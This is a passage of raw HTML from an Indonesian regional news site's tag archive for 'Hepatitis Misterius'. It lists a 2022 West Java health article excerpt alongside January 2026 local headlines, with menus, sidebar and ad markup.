<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->




<section class="posts-bottom-menu" style="display: none;">
	<div class="container">		
		<div class="posts-bottom-menu-flex">
			
			
<article id="post-35672" class="post-bottom-menu post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
		</h2>
					<span class="post-bottom-menu-date">
				17 Januari 2026			</span>
			</section>
</article>


<article id="post-35668" class="post-bottom-menu post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
		</h2>
					<span class="post-bottom-menu-date">
				16 Januari 2026			</span>
			</section>
</article>


<article id="post-35699" class="post-bottom-menu post-35699 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/18-7a-675x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/">PT Jasa Raharja Cabang Tasikmalaya Gelar Kegiatan Anev Strategis Tahun 2026</a>
		</h2>
					<span class="post-bottom-menu-date">
				15 Januari 2026			</span>
			</section>
</article>


		</div><!-- .posts-bottom-menu-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-menu -->




<main class="main" id="Main">
<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<!-- <div class="container"> -->
			<div class="container">
				
		<div class="main-left">

							<div class="swiper posts-swiper" style="display: none;">
					<div class="swiper-wrapper">
						
						<div class="swiper-slide">
	
	<article id="post-35672" class="post-swiper post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/nasional/" rel="category tag">Nasional</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>17 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35668" class="post-swiper post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>16 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35652" class="post-swiper post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>14 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35618" class="post-swiper post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>13 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35597" class="post-swiper post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35592" class="post-swiper post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35589" class="post-swiper post-35589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35582" class="post-swiper post-35582 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-badega-garuda-sakti-bgs tag-peringatan-hari-sejuta-pohon">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/hutan-1-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/">Murfito Adi: Tanpa Gerakan Nyata, Hari Sejuta Pohon Hanya Akan Jadi Simbol</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>11 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35479" class="post-swiper post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>9 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35366" class="post-swiper post-35366 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-olahraga tag-erick-thohir tag-jersey-musim-kompetisi-2026 tag-satria-muda-pertamina-bandung">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-20.11.57-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/headline/olahraga/" rel="category tag">Olahraga</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/">Kehadiran Satria Muda Pertamina Bandung Kukuhkan Posisi Jabar Sebagai Gudangnya Atlet Berprestasi</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>6 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>

					</div><!-- .swiper-wrapper -->
				</div><!-- .swiper -->
			
						<div class="ads-section-2" style="display: none;">
				<div class="ads-section-2-content">
					
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6945759775108895" crossorigin="anonymous" type="74cc1029318ff9e1845d5490-text/javascript"></script>
				</div><!-- .ads-section-2-content -->
			</div><!-- .ads-section-2 -->
			
			<div class="posts-main paged">
				
				<div class="posts-main-paged-title"><span>Menampilkan postingan dengan tag <b>Hepatitis Misterius</b>. <a href="https://www.beritain.id/">Tampilkan semua postingan</a></span></div>
<article itemscope itemtype ="http://schema.org/Article" id="post-1925" class="post-main post-1925 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-kabarin tag-capres-2024 tag-hepatitis-misterius tag-ridwan-kamil">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/hepatitis-misterius-meski-tak-ada-kasus-jabar-waspada/"><img src="https://www.beritain.id/wp-content/uploads/2022/05/11-3.jpeg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/hepatitis-misterius-meski-tak-ada-kasus-jabar-waspada/">Hepatitis Misterius, Meski Tak Ada Kasus Jabar Waspada</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>23 Mei 2022</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Pemerintah Daerah Provinsi Jawa Barat saat ini masih menunggu arahan dari Kementerian Kesehatan...</p>
			</div>
			</section>
</article>

				<div class="posts-main-pagination">

										
				</div><!-- .posts-main-pagination -->

			</div><!-- .posts-main -->
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
									</li>
											<li>
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/">PT Jasa Raharja Cabang Tasikmalaya Gelar Kegiatan Anev Strategis Tahun 2026</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pt-jasa-raharja-bersama-p3d-wilayah-ciamis-hadiri-operasi-pemeriksaan-pajak-kendaraan-oleh-polres-ciamis/">PT Jasa Raharja Bersama P3D Wilayah Ciamis Hadiri Operasi Pemeriksaan Pajak Kendaraan oleh Polres Ciamis</a>
									</li>
											<li>
					<a href="https://www.beritain.id/penanggung-jawab-samsat-pelabuhan-ratu-lakukan-penjajakan-kerja-sama-merchant-dengan-erafone-pelabuhan-ratu/">Penanggung Jawab Samsat Pelabuhan Ratu Lakukan Penjajakan Kerja Sama Merchant dengan Erafone Pelabuhan Ratu</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

			</div>
			<!-- </div> -->
	<!-- .container -->
</main><!-- .main -->



<section class="posts-bottom-main" style="display: none;">
	<div class="container">
		<div class="posts-bottom-main-flex">
			
			<ul>
		<li>
		<article id="post-35672" class="post-bottom-main post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
				</h2>
									<div class="post-bottom-main-date">
						17 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-bottom-main post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
				</h2>
									<div class="post-bottom-main-date">
						16 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35699" class="post-bottom-main post-35699 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
